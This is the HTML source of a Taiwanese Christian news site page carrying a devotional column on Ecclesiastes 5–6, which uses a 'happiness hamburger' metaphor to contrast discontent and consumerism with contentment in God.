

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ct.org.tw/html/news/3-3.php?cat=38&article=1390854&article_type=new&fontsize=3
body_size: 19188
content:


<!DOCTYPE html>
<html lang="en">

<head>
	        <meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />

        <meta http-equiv="X-UA-Compatible" content="ie=edge">
		
        <meta name="format-detection" content="telephone=no">
        <meta name="HandheldFriendly" content="true"/>
        <meta name="MobileOptimized" content="320"/>
		
		<meta name="description" content="">
        <meta name="keywords"    content="基督教">
        <meta name="author"      content="lumiere-app.com">
		
		<!-- <title>基督教論壇報 - 全球華人新聞網</title> -->
		<title>《浮生不若夢─談傳道書10》來一顆幸福漢堡吧！（下）</title>
		
		<link rel="shortcut icon" href="https://media.ct.org.tw/upload/websetting/5ac840cf2b5e6.png" />
		
		<!-- 網頁社群分享meta 開始 -->
		<meta property="og:title"       content="《浮生不若夢─談傳道書10》來一顆幸福漢堡吧！（下）"/>
		<meta property="og:type"        content="website"/>
		<meta property="og:url"         content="https://ct.org.tw/html/news/3-3.php?cat=38&article=1390854"/>		
		<meta property="og:image"       content="https://media.ct.org.tw/upload/news_article/2022/06/09/62a1fe3ac72ef.jpg?wm=LB"/>		
		<meta property="og:description" content="◎劉幸枝（牧師）  相關文章：《浮生不若夢─談傳道書9》來一顆幸福漢堡吧！（上）  經文：傳道書五章8節至六章9節  過去幾年，台灣的網路使用者開始引用日本流行語「社畜」，來提到被工作豢養、為企業主做"/>
		<!-- 網頁社群分享meta 結束 -->

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css">
		
        <link rel="stylesheet" href="../../css/lib.css?ver=697af9a2b34b2">
        <link rel="stylesheet" href="../../css/retina.css?ver=697af9a2b34b6">
        <link rel="stylesheet" href="../../css/app.css?ver=697af9a2b34b7">
        <!--[if IE]>
        <link href="../css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
        <![endif]-->
		<script src="https://unpkg.com/ionicons@4.2.2/dist/ionicons.js"></script>
        <script src="../../js/lib.js?t=14"></script>
				
		<link rel="stylesheet" href="../../js/jquery-ui/jquery-ui.min.css">
		<script src="../../js/jquery-ui/jquery-ui.min.js?t=13"></script>
		
		<link rel="stylesheet" href="../../js/ion.rangeSlider/css/ion.rangeSlider.css" />		
		<link rel="stylesheet" href="../../js/ion.rangeSlider/css/ion.rangeSlider.skinFlat.css" />
		
		<script src="../../js/ion.rangeSlider/js/ion-rangeSlider/ion.rangeSlider.min.js?t=13"></script>
		
		<link href="../../js/jquery-showmessage/css/showMessage.css" type="text/css" rel="stylesheet" />
    	<link href="../../js/jquery-showmessage/css/prettify.css" type="text/css" rel="stylesheet"/>
		
		<script src="../../js/jquery-showmessage/js/prettify/prettify.js?t=13" type="text/javascript" charset="utf-8"></script>
		<script src="../../js/jquery-showmessage/js/jquery.showMessage.min.js?t=13" type="text/javascript" charset="utf-8"></script>
		
		<link rel="stylesheet" type="text/css" href="../../js/slick-1.8.1/slick.css"/>
		<script type="text/javascript" src="../../js/slick-1.8.1/slick.min.js?t=13"></script>
		
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
		
		<!--<script src="https://connect.facebook.net/zh_TW/all.js"></script>
		
		<script src="https://apis.google.com/js/platform.js" async defer></script>
        <script src="https://apis.google.com/js/api:client.js"></script>	
		
        <script type="text/javascript" src="../auth/myjs/login.js"></script>-->
		
	<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" />
	<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
</head>

<body>
	<div class="ui sidebar vertical overlay menu">
		            <a onclick="document.location.href='../shop/5-4.php'" class="item">
                <i class="icon-cart"></i>
            </a>
            <a href="../news" class="active item">新聞</a>
            <a href="/html/journal/" class=" item">全版閱讀</a>
            <a href="../shop" class=" item">信仰好物</a>
            <a href="../auth/1-3.php" class="item">登入</a>
            <!-- <a href="../video" class=" item">影音</a> -->
            <!-- <a href="../activity" class=" item">活動</a> -->  
            <!-- <a href="../dedication" class=" item">奉獻</a> -->
            <!-- <a href="../paper" class=" item">訂報支持</a> -->
            <!-- <a href="../ad/8-3-1.php" class=" item">廣告刊登</a> -->
            <!-- <a href="" class="item lang-change">簡 | 繁</a> -->
           
            <!--
			<a href="./news" class="active item">新聞</a>
            <a href="./video" class="item">影音</a>
            <a href="./activity" class="item">活動</a>
            <a href="./shop" class="item">商城</a>
            <a href="./dedication" class="item">奉獻</a>
		    -->
            <!--<div class="divider" style="width:100%"></div>-->
            <div class="socail">
                <a class="item" href="https://www.instagram.com/christian_tribune/" target="_blank">
                    <img src="https://ct.org.tw/img/icon_ig.png">
                </a>
                <a class="item" href="https://www.facebook.com/ctnewsfans/" target="_blank">
                    <i class="icon-fb"></i>
                </a>
                <a class="item" href="https://www.youtube.com/@ImpactChristianTribune" target="_blank">
                    <i class="icon-youtube"></i>
                </a>
            </div>
            <!--
			<div class="socail second">
				<a class="item" href="https://www.instagram.com/christian_tribune/" target="_blank">
                    <i class="icon-instagram"></i>
                </a>
            </div>
			-->	</div>
	<div class="pusher">
		<!-- Header -->
		<header>
			                <div class="ui container">
                    <div class="ui secondary menu">

                        <a href="../news" class="brand item">基督教論壇報 - 全球華人新聞網</a>
                        <a href="../news" class="active item">新聞</a>
                        <a href="../shop" class=" item">信仰好物</a>
                        <a href="/html/journal/" class=" item">全版閱讀</a>
                        <!-- <a href="../video" class=" item">影音</a> -->
                        <!-- <a href="../activity" class=" item">活動</a> -->
                        <!-- <a href="../dedication" class=" item">奉獻</a>-->
                        <!-- <a href="../paper" class=" item">訂報</a>-->
                        
                        <div class="right menu">
                            <a class="item social-icon" href="https://www.instagram.com/christian_tribune/" target="_blank">
                                <img src="https://ct.org.tw/img/icon_ig.png">
                            </a>
                            <a class="item social-icon" href="https://www.facebook.com/ctnewsfans/" target="_blank">
                                <i class="icon-fb"></i>
                            </a>
                            <a class="item social-icon" href="https://www.youtube.com/@ImpactChristianTribune" target="_blank">
                                <i class="icon-youtube"></i>
                            </a>
                            <a href="../paper" class="item border" id="menu_bt_1">
                                訂報
                            </a>
                            <a id="menu_bt_2" href="../dedication" class="item border">
                                奉獻
                            </a>
                            <!-- <a href="../paper" class="item border">
                            訂報
                            </a>
                            <a href="../dedication" class="item border">
                            奉獻
                            </a> -->
                            <!-- <a class="item border" id="lang-select">
                            簡 | 繁
                            </a> -->
                                                            <!-- <a id="login-select" href="../auth/1-3.php" class="item border login">
                            登入
                            </a> -->
                            

                            <!-- <a class="item cart" onclick="document.location.href='../shop/5-4.php'">
                                <i class="icon-cart"></i>
								<div id="cart_num" class="cart-num"></div>
                            </a> -->
                            <a class="item search" onclick="document.location.href='../search/8-4-2-1.php'">
                                <i class="icon-search"></i>
                            </a>
                            <a id="menu-select" class="item sidebar-trigger visible-xs visible-sm">
                                <i class="bars icon"></i>
                            </a>

                            <input type="hidden" value="" id="member">
                        </div>
                    </div>
                </div>			<!--
				<div class="submenu">
                    <div class="ui container px-0">
                        <div class="ui menu">
                            <a href="../news/3-2-1.php"   class="item">最新文章</a>
                            <a href="../news/3-2-2.php"   class="item">基督教論壇報</a>
                            <a href="../news/3-2-3.php"   class="item">全球教會</a>
                            <a href="../news/3-2-4.php"   class="item">信仰生活</a>
                            <a href="../news/3-2-5.php"   class="item">人物見證</a>
                            <a href="../news/3-2-6.php"   class="item">閱讀活水</a>
                            <a href="../news/3-2-7-1.php" class="item">新聞聯盟</a>
                            <a href="../news/3-2-8-1.php" class="item">機構合作</a>
                            <a href="../news/3-2-9-1.php" class="item">專欄</a>
                            <a href="../news/7-1.php"     class="item">信仰知識庫</a>
                        </div>
                    </div>
                </div>
-->	

			
				<div class="submenu" >
                    <div class="ui container px-0">
                        <div id="submenu_news_topbar" class="ui menu" >
                            <div class="item">
   							    <a href="../news/3-2-1.php">最新文章</a>	
							</div>
                            <div id='submenu_news_topbar_1' class='item'>    <a href='../news/3-2-2.php?main_cat=1'>基督教論壇報</a><div class='ui menu col3'><a href='../news/3-2-2.php?main_cat=1&cat=9'><div class='item'>社論言論</div></a><a href='../news/3-2-2.php?main_cat=1&cat=10'><div class='item'>新聞時事</div></a><a href='../news/3-2-2.php?main_cat=1&cat=80'><div class='item'>台灣教會</div></a><a href='../news/3-2-2.php?main_cat=1&cat=12'><div class='item'>華人教會</div></a><a href='../news/3-2-2.php?main_cat=1&cat=13'><div class='item'>普世教會</div></a><a href='../news/3-2-2.php?main_cat=1&cat=11'><div class='item'>國際新聞</div></a><a href='../news/3-2-2.php?main_cat=1&cat=14'><div class='item'>特會活動</div></a><a href='../news/3-2-2.php?main_cat=1&cat=15'><div class='item'>人物報導</div></a><a href='../news/3-2-2.php?main_cat=1&cat=42'><div class='item'>職場生涯</div></a><a href='../news/3-2-2.php?main_cat=1&cat=25'><div class='item'>藝文影視</div></a><a href='../news/3-2-2.php?main_cat=1&cat=26'><div class='item'>休閒旅遊</div></a><a href='../news/3-2-2.php?main_cat=1&cat=38'><div class='item'>靈修禱告</div></a><a href='../news/3-2-2.php?main_cat=1&cat=20'><div class='item'>愛家真情</div></a><a href='../news/3-2-2.php?main_cat=1&cat=27'><div class='item'>雅歌閱讀</div></a><a href='../news/3-2-2.php?main_cat=1&cat=19'><div class='item'>見證宣教</div></a><a href='../news/3-2-2.php?main_cat=1&cat=43'><div class='item'>醫療健康</div></a><a href='../news/3-2-2.php?main_cat=1&cat=75'><div class='item'>專欄文章</div></a><a href='../news/3-2-2.php?main_cat=1&cat=74'><div class='item'>專題報導</div></a><a href='../news/3-2-2.php?main_cat=1&cat=81'><div class='item'>論壇禱告室</div></a><a href='../news/3-2-2.php?main_cat=1&cat=82'><div class='item'>影響力習慣</div></a></div></div><div id='submenu_news_topbar_4' class='item'>    <a href='../news/3-2-5.php?main_cat=4'>人物見證</a></div><div id='submenu_news_topbar_8' class='item'>    <a href='../news/3-2-9-1.php?main_cat=8'>專欄</a><div class='ui menu col3'><a href='../news/3-2-9-1.php?main_cat=8&cat=47'><div class='item'>好牧人</div></a><a href='../news/3-2-9-1.php?main_cat=8&cat=48'><div class='item'>天路客</div></a><a href='../news/3-2-9-1.php?main_cat=8&cat=87'><div class='item'>國度之聲</div></a></div></div><div id='submenu_news_topbar_7' class='item'>    <a href='../news/3-2-8-1.php?main_cat=7'>影響力聯盟</a></div><div id='submenu_news_topbar_49' class='item'>    <a href='../news/3-2-3.php?main_cat=49'>生活情報</a><div class='ui menu col3'><a href='../news/3-2-3.php?main_cat=49&cat=51'><div class='item'>找工作</div></a><a href='../news/3-2-3.php?main_cat=49&cat=52'><div class='item'>找服務</div></a><a href='../news/3-2-3.php?main_cat=49&cat=53'><div class='item'>找學習</div></a><a href='../news/3-2-3.php?main_cat=49&cat=83'><div class='item'>找活動</div></a><a href='../news/3-2-3.php?main_cat=49&cat=84'><div class='item'>論壇消息</div></a><a href='../news/3-2-3.php?main_cat=49&cat=54'><div class='item'>桌布</div></a></div></div>							<div class="item">
 							    <a href="../news/7-1.php">信仰知識庫</a>
							</div>
                        </div>
                    </div>
				</div>
				
				<script>
				$(function() {
								        
					
                    // whenever we hover over a menu item that has a submenu
                    $('header .submenu .ui.menu .item').on('mouseover', function() {
                        var $menuItem = $(this),
                            $submenuWrapper = $('> .ui.menu', $menuItem);
    
                        // grab the menu item's position relative to its positioned parent
                        var menuItemPos = $menuItem.position();
    						
                        // place the submenu in the correct position relevant to the menu item
						if (detectmob() == false) {  //pc
                            $submenuWrapper.css({
                                top: menuItemPos.top + 60,
                                left: menuItemPos.left + Math.round($menuItem.outerWidth() * 0.75) - Math.round($menuItem.outerWidth() * 0.75)
                            });
						}
						else { //mobile
						    /*
                            if (isIosSafari()) {
                               $(this).parent().css({"position": "fixed", "z-index": "11"});
                               $(this).siblings().show();
                            }
							*/
						    $submenuWrapper.css({
                                    top: menuItemPos.top + 60,
                                    left: 0
                            });
						}
                    });
					
                });
				function detectmob() { 
 				    if (navigator.userAgent.match(/Android/i)
                    || navigator.userAgent.match(/webOS/i)
                    || navigator.userAgent.match(/iPhone/i)
                    || navigator.userAgent.match(/iPad/i)
                    || navigator.userAgent.match(/iPod/i)
                    || navigator.userAgent.match(/BlackBerry/i)
                    || navigator.userAgent.match(/Windows Phone/i)) {
						console.log("mobile");
                        return true;
                    }
                    else {
						console.log("pc");
                        return false;
                    }
                }
                </script>		</header>
		<!-- Miantain -->
		<main>
			<div class="ui container my-3-3">

				<div id="report_panel" class="ui segment form my-4-4-report" style="display:none">
					<div class="field right floated">
						<div class="ui close_button" onclick="$('#report_panel').dialog('close');">關閉</div>
					</div>
					<div class="field">
						<input type="radio" id="report1" name="report" checked />
						<label for="report1">這是異端思想</label>
					</div>
					<div class="field">
						<input type="radio" id="report2" name="report" checked />
						<label for="report2">色情內容</label>
					</div>
					<div class="field">
						<input type="radio" id="report3" name="report" checked />
						<label for="report3">暴力或禁止的內容</label>
					</div>
					<div class="field">
						<input type="radio" id="report4" name="report" checked />
						<label for="report4">這會冒犯他人</label>
					</div>
					<div class="field">
						<input type="radio" id="report5" name="report" checked />
						<label for="report5">不實報導</label>
					</div>
					<div class="field">
						<input type="radio" id="report6" name="report" checked />
						<label for="report6">其他</label>
					</div>
					<div class="field">
						<input type="text" id="report_desc" />
						<div class="aligned right">
							<small><a href="#" id="report_desc_count" class="link">1/100</a></small>
						</div>
					</div>
					<div class="field">
						<button class="ui pink fluid button" type="submit" onclick="Event_Send_OnClick('N','','','');">送出</button>
					</div>
				</div>

				<div class="ui stackable grid">
											<div class="twelve wide column">
							<div class="myadtop">
								<div class="ad_top owl-carousel">
									
										<a class="item" href="https://ct.org.tw/html/dedication/8-2-2.php?article=114" target="_blank" onclick="ad_click_new('1663','5','https://ct.org.tw/html/dedication/8-2-2.php?article=114')">
																							<img src="https://media.ct.org.tw/upload/ad_article/2026/01/01/69560c098f916.jpg" alt="2026春聯">
																					</a>

									
										<a class="item" href="https://wp.ces.org.tw/招生入學-2/" target="_blank" onclick="ad_click_new('1667','5','https://wp.ces.org.tw/招生入學-2/')">
																							<img src="https://media.ct.org.tw/upload/ad_article/2026/01/08/695f178bf0b4e.jpg" alt="#A94319 基督教華神學校財團法人中華福音神學研究學院 (1/23-1/29)  - 文章頭">
																					</a>

									
										<a class="item" href="https://ct.org.tw/html/paper/8-1-2.php?article=129" target="_blank" onclick="ad_click_new('1671','5','https://ct.org.tw/html/paper/8-1-2.php?article=129')">
																							<img src="https://media.ct.org.tw/upload/ad_article/2026/01/16/6969b306c93ab.jpg" alt="訂報 - 回娘家尊榮專案：三年為期，穿越一甲子">
																					</a>

																	</div>
							</div>
						</div>
															<div class="nine wide column">
						<div class="meta mt-2">
							<span class="date">2022-06-10</span>
							<span class="cate">好牧人</span>
						</div>
						<h1 class="ui header my-0">
							《浮生不若夢─談傳道書10》來一顆幸福漢堡吧！（下）						</h1>
						<div>
							<div class="right floated">
								<div class="Report" style="cursor:pointer" onclick="Event_Openform_OnClick();">檢舉</div>
							</div>
							<div class="author">
								<span class="ui avatar image"><img src="https://media.ct.org.tw/upload/news_channel/2021/04/12/6073fb1f942d3.jpg" /></span>
								<span>劉幸枝</span>
								<span class="writer">劉幸枝</span>
								<a href="javascript:void(0)" class="ui mini basic ml-2 button" onclick="add_trace('N','1390854','');">追蹤</a>
							</div>
						</div>
						<figure class="cover">
							<img src="https://media.ct.org.tw/upload/news_article/2022/06/09/62a1fe3ac72ef.jpg?wm=LB" />
							<figcaption></figcaption>
						</figure>
						<div id="cms">
							<span class="share">
								<input type="hidden" id="share_name" value="《浮生不若夢─談傳道書10》來一顆幸福漢堡吧！（下）">
								<input type="hidden" id="share_url" value="https%3A%2F%2Fct.org.tw%2Fhtml%2Fnews%2F3-3.php%3Fcat%3D38%26article%3D1390854">
								<a href="javascript: void(share_fb());" class="ui tiny basic icon button"><i class="facebook f blue icon"></i></a>
								<a href="javascript: void(share_line());" class="ui tiny basic icon button line" style="padding-top:12px;height:50px;"><i class="icon-line"></i></a>
								<button data-popup="true" data-html="<div class='content'>
                                                       <a href='javascript: void(share_wechat());'><i class='icon-wechat'></i></a>
                                                       <a href='javascript: void(share_whatsapp());'><i class='icon-bb'></i></a>
                                                       <a href='javascript: void(share_twitter());'><i class='icon-twitter'></i></a>
                                                       <a href='javascript: void(share_weibo());'><i class='icon-weibo'></i></a>
                                                       <a href='javascript: void(share_email());'><i class='icon-email'></i></a></div>" class="ui tiny basic icon button">
									<i class="plus icon"></i>
								</button>
							</span>
							<a class="ui tiny simple button first" onclick="add_trace2('2-2-1','N','1390854','');">
																	<i class="bookmark outline icon"></i> 0															</a>
							<a class="ui tiny simple button">
								<i class="icon-eye"></i> 8,694							</a>
							<a class="ui tiny simple button font">
								<small><a href="3-3.php?cat=38&article=1390854&fontsize=#cms">A</a></small>
								<span> <a href="3-3.php?cat=38&article=1390854&fontsize=2#cms">A</a></span>
								<big> <a href="3-3.php?cat=38&article=1390854&fontsize=3#cms">A</a></big>
							</a>
						</div>

												<article class="to3">

														<p>◎劉幸枝（牧師）</p>

<p><a href="https://ct.org.tw/html/news/3-3.php?cat=38&amp;article=1390835"><span style="color:#444444;"><strong>相關文章：《浮生不若夢─談傳道書9》來一顆幸福漢堡吧！（上）</strong></span></a></p>

<p><span style="color:#2980b9;"><strong>經文：傳道書五章8節至六章9節</strong></span></p>

<p>過去幾年，台灣的網路使用者開始引用日本流行語「社畜」，來提到被工作豢養、為企業主做牛做馬的人，這些人領低薪又有過勞死之虞，只能任人宰割，苟且偷生。因此，許多社畜求生指南的書籍如雨後春筍般出現，希望幫助他們反敗為勝，擺脫困境成為職場神獸！這些書籍多半強調「讓財富的積累成為擺脫社畜的目標」；話雖如此，卻仍脫離不了一種「禍患」，就是讓自己為了財富的累積做牛做馬，成為「錢畜人」。</p>

<p><span style="color:#d35400;"><strong>寄生上流的虛而不實</strong></span><br />
傳道書六章7-9節便反應出這類平民老百姓的光景，他們不像投資失利破產的財主（五章13-14節），也不是那些無福消受的顯貴（六章1-2節）；他們勞碌得到基本溫飽，內心仍然無法知足，想盡辦法要從「下流世代」躋身「上流社會」。傳道者一針見血地描述他們的現況是：「<span style="color:#2980b9;">人人為口腹勞碌，卻永不滿足。那麼，智者比愚人有什麼優勢呢？貧窮人即使懂得如何處世，又有什麼益處呢？滿足於眼前所有的，勝過心中貪想的&hellip;&hellip;。</span>」（當代譯本修訂版）</p>

<p style="text-align:center"><img alt="" height="434" src="/upload/news_article_cms/2022/06/09/86165_44400703-c.jpg" width="650" /></p>

<p>我們可以築夢卻也要踏實，好萊塢電影裡，那些鹹魚翻身的勵志故事雖然引人入勝，激發力爭上游的鬥志與夢想，但那畢竟是極少數成功與幸運的例子。</p>

<p>傳道者直言不諱，人生若只是被貪慾驅使，智者也不過跟愚昧一樣短視蠢笨；貧窮人知道怎麼左右逢源、攀權附貴，縱使生活環境改善，內心狀態依然沒變，因為「不知足」使人一直處在「貧窮心態」之中。這也是虛空，如同捕風。</p>

<p><span style="color:#d35400;"><strong>四種口味的人生漢堡</strong></span><br />
近年來哈佛大學的開放課程行銷全球，除了桑德爾的「正義」系列講座之外，猶太裔的教授泰勒‧本‧沙哈爾（Tal Ben Shahar）的「<span style="color:#8e44ad;"><strong>幸福課</strong></span>」亦是熱夯的課程。其中，<span style="color:#8e44ad;">他以「漢堡」中的餡料提到四種人生模式。</span></p>

<p><strong>第一種是享受「垃圾食物」的人生</strong>，這種人懂得及時行樂，卻不懂得辛苦耕耘。他們只管當下，卻在出賣未來。</p>

<p><strong>第二種是「食之無味」的人生</strong>，這種勞碌奔波的人，為了追求未來的目標而犧牲眼前幸福，好像漢堡中間塞滿蔬菜，看似健康卻沒有滋味。</p>

<p><strong>第三種是「虛無人生」</strong>，這種人既不活在當下，也沒有前瞻未來，彷彿是吃到難以下嚥的漢堡，既不營養也不可口。</p>

<p><strong>第四種是吃到「幸福漢堡」的人生</strong>，這種人可以努力當下享受其中，並且打造美好的未來。</p>

<p style="text-align:center"><img alt="" height="388" src="/upload/news_article_cms/2022/06/09/26352_44400704-c.jpg" width="700" /></p>

<p><span style="color:#d35400;"><strong>躋身勝利組仍在找幸福</strong></span><br />
泰勒‧本‧沙哈爾當初開設幸福課程，來自他看到周遭包括自己在內，即使曾經讀過常春藤名校，享受過豐富的資源，十六歲時曾奪得以色列壁球冠軍，但是伴隨欣喜若狂之後的竟是空虛和迷惘。這促使他後來投入心理學研究，致力提升人類的幸福感。</p>

<p>其實不只是他，連耶魯大學心理系教授桑托斯（Laurie Santos）也開設幸福課程，學子們趨之若鶩。我們發現，原來這些看似人生勝利組的年輕人，都還在追求「幸福」，因為站在學歷、能力的社會高端，並沒有帶給他們真實的滿足。</p>

<p>我們或許不是那個想要締造豐功偉業的人，但是我們也在物質追求和利己主義當中，無限擴張自己的慾望。現代人有許多癮頭和癖好，我們的靈魂深處都養了一頭飢腸轆轆的怪獸，永遠都吃不飽、喝不足。</p>

<p>我們受到各種管道行銷的刺激，成為名符其實的「消費控」。購買行為一時帶來的快感，以及追求下一次消費的滿足感，使我們在這個過程反覆經歷了虛空感。人的慾望永無止境，但生命卻有它的限度，這是人之所以在其中經練勞苦的原因。所以，不知足是一種禍患，貧窮的心態也是一種禍患；而對於無法學習珍惜當下的恩典、謹守預備自己面對未來的人，也是如此。</p>

<p><span style="color:#8e44ad;">泰勒‧本‧沙哈爾的「幸福漢堡」，是他多年發展出來的幸福理論與實驗證明。然而，傳道者提供的幸福漢堡卻多了一種人間吃不到的口味，那就是「主恩的滋味」。</span>詩篇卅四篇8-10節說：「<span style="color:#2980b9;">你們要嘗嘗主恩的滋味，便知道他是美善；投靠他的人有福了！耶和華的聖民哪，你們當敬畏他，因敬畏他的一無所缺。少壯獅子還缺食忍餓，但尋求耶和華的甚麼好處都不缺。</span>」</p>

<p style="text-align:center"><img alt="" height="466" src="/upload/news_article_cms/2022/06/09/90254_144591940_s.jpg" width="700" /></p>

<p><span style="color:#d35400;"><strong>在人生曠野中找到綠洲</strong></span><br />
對比禍患，傳道書出現更多的「美好」。在我們所見這段主題經文中，出現了一種希伯來文學的交叉結構，也就是在五章8-17節和六章1-9節上下兩層的經文，提到「不知足」的虛空以及日光之下的「禍患」之間，夾了厚厚一層讓我們可以飽嘗濃郁多汁的「肉餡」（參傳道書五章18-20節）。</p>

<p><span style="color:#8e44ad;">原來，在這段經文重複出現最關鍵的鑰字就是「神」。祂所賜的「又美又善」（18a），祂使人從「勞碌中的好處」（18b），可以「享受與取得&hellip;&hellip;自己的分」（18-19節），體會「勞碌中的喜樂」（19-20節）。傳道者說，這些都是神的恩賜，原文的意思是「從神那裡來的禮物」。神恩能使我們的「幸福漢堡」變得別有一番風味。</span></p>

<p>18節的原文以「看哪！」成為引導我們目光的指標。和合本並未翻譯出這個出現在傳道書中多達六次、充滿臨場感的語助詞，而在修訂版加入。原本傳道者以五次的「看哪！」，引導我們睜大眼睛、看看虛空之下的迷途人生（傳道書一章14、16節；二章1、11節；四章1節），現在他以一個歡喜雀躍的「看哪！」，指示我們在人生的曠野中找到綠洲。</p>

<p><span style="color:#d35400;"><strong>跳下慾望列車進入神的筵席</strong></span><br />
不管是快樂至上或是成功至上，都不是我們人生的目標。旅人在旅程之中，若不懂得適時駐足欣賞身旁的花草美景，只想一心火速抵達終點站，那麼他搭上的只是一輛慾望列車，一旦抵達慾望城市，只好在虛空中繼續尋找下一個停靠站！然而，神要我們享受人生的旅程，看見祂的「有時」，因為神可以各按其時成為美好。</p>

<p><span style="color:#8e44ad;">傳道者不是悲觀主義者，他邀我們跳下慾望列車，在旅程走進上主之城，在恩典的餐廳中享受。上帝是那位為我們人生添加美味的大廚。祂是那位為我們擺設筵席，使我們福杯滿溢的主；祂是我們的牧者，我們必不致缺乏！（詩篇廿三篇1、5節）。當我們認識到今生是在為永恆作準備，看待日光之下的一切勞碌與享樂、財富與地位，將會產生改變，進而影響我們的價值觀與生活的態度。</span></p>

<p>因此，我們絕不是社畜，也非財奴，如白崇亮在其著《樂於委身：走進職場神學的世界》一書中提到<span style="color:#2980b9;">，我們「從『勞苦愁煩』到『喜樂榮美』，轉變的關鍵在於尋求神，找到了天國的超越眼光」</span>，嘗到幸福漢堡的生命美味。</p>						</article>
						<div class="my-social-button">
							<a class="ui button" href="https://line.me/ti/p/@mex0743j" target="_blank">
								<i class="icon-line-sm"></i> 加 Line 好友
							</a>
							<a class="ui button" href="https://www.facebook.com/ctnewsfans/" target="_blank">
								<i class="facebook f icon"></i>按讚支持
							</a>
							<a class="ui button" href="https://www.youtube.com/@ImpactChristianTribune" target="_blank">
								<i class="youtube red icon"></i>訂閱 YouTube
							</a>
						</div>
						<div class="ui basic padded icon message my-given">
							<i class="icon-gift"></i>
							<div class="content pl-2">
								<div class="header">傳遞有信仰、有愛的好新聞</div>
								<p>加入福音大爆炸計畫，奉獻支持論壇報</p>
							</div>
							<div class="action">
								<a href="../dedication" style="text-decoration: none;">
									我要奉獻 <i class="chevron right icon valigned top"></i>
								</a>
							</div>
						</div>

						<div class="myad">
																<div id="news_3-3_ad_bottom_left" class="ad_bottom owl-carousel">
										<a class="item" href="https://ct.org.tw/html/paper/8-1-2.php?article=129" target="_blank" onclick="ad_click_new('1670','8','https://ct.org.tw/html/paper/8-1-2.php?article=129')">
																							<img src="https://media.ct.org.tw/upload/ad_article/2026/01/21/69702d79db67c.jpg" alt="訂報 - 回娘家尊榮專案：三年為期，穿越一甲子">
																					</a>
									</div>
																	<div id="news_3-3_ad_bottom_right" class="ad_bottom owl-carousel">
										<a class="item" href="https://reurl.cc/L4LqlK" target="_blank" onclick="ad_click_new('1180','9','https://reurl.cc/L4LqlK')">
																							<img src="https://media.ct.org.tw/upload/ad_article/2026/01/06/695c5f542adb0.jpg" alt="#祝福卡">
																					</a>
									</div>
													</div>

						<h3 class="ui header">
							推薦給你
						</h3>
						<div class="ui three news stackable cards">
															<div class="card">
									<a href="3-3.php?cat=74&article=1403114" class="image">
										<img src="https://media.ct.org.tw/upload/news_article/2026/01/28/6979c5cd30f3c.jpg" />
									</a>
									<div class="content">
										<div class="meta">
											<span class="date">2026-01-28 </span>
											<span class="author">基督教論壇報 / 專題報導</span>
										</div>
										<a href="3-3.php?cat=74&article=1403114" class="header">獨攀台北101掀親職省思 父母陪伴孩子查驗初心不落入試探</a>
										<div class="meta">
											<a class="bookmark right floated">
																									<i class="bookmark icon"></i> 0																							</a>
										</div>
									</div>
								</div>
															<div class="card">
									<a href="3-3.php?cat=74&article=1403113" class="image">
										<img src="https://media.ct.org.tw/upload/news_article/2026/01/28/6979c47185265.jpg" />
									</a>
									<div class="content">
										<div class="meta">
											<span class="date">2026-01-28 </span>
											<span class="author">基督教論壇報 / 專題報導</span>
										</div>
										<a href="3-3.php?cat=74&article=1403113" class="header">攀越極限的背後 從101登頂看屬靈恩賜與開創</a>
										<div class="meta">
											<a class="bookmark right floated">
